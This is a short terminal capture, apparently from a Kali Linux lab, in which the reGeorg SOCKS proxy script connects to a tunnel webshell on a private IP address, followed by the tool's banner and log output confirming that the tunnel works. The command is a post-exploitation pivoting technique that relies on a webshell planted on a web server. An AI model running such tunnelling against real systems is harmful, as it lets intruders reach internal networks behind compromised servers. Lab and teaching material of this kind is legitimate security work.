 root@kali:~/reGeorg# python reGeorgSocksProxy.py -u http://192.168.43.175/tunnel.nosocket.php -p 9999
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:9999], tunnel at [http://192.168.43.175/tunnel.nosocket.php]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'